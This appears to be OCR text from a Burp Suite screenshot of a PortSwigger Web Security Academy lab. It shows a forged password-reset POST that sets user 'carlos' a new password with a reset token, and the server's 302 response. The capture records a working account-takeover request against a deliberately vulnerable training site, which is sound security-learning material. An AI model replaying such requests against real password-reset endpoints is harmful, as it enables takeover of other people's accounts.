 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /forgot-password ?temp-forgot-password-token =
aH9DrhCX7ZINEEEYXKvY3O0ADa9qi1kw HTTP/2
2 Host : 0a79005b0403426cc1b276b7008e00c6.web-security-academy.net
3 Cookie : session =u0jpe0d0jAYxVeFUvPbkGIOmwHVLM1L7
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 117
10 Origin :
https://0a79005b0403426cc1b276b7008e00c6.web-security-academy.net
11 Referer :
https://0a79005b0403426cc1b276b7008e00c6.web-security-academy.net/f
orgot-password?temp-forgot-password-token=aH9DrhCX7ZINEEEYXKvY3O0AD
a9qi1kw
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te : trailers
18
19 temp-forgot-password-token =aH9DrhCX7ZINEEEYXKvY3O0ADa9qi1kw &
username =carlos &new-password-1 =12345 &new-password-2 =12345
1 HTTP/2 302 Found
2 Location : /
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6